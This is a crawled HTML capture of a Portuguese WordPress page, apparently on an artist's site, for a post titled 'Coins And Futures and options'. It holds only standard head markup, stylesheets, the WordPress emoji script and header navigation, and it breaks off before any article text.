

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/coins-and-futures-and-options-similar-resource/
body_size: 18293
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Coins And Futures and options &#8211; Similar Resource</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/1858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/coins-and-futures-and-options-similar-resource/" />
<link rel='shortlink' href='http://www.dandai.net/?p=1858' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fcoins-and-futures-and-options-similar-resource%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fcoins-and-futures-and-options-similar-resource%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1858 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
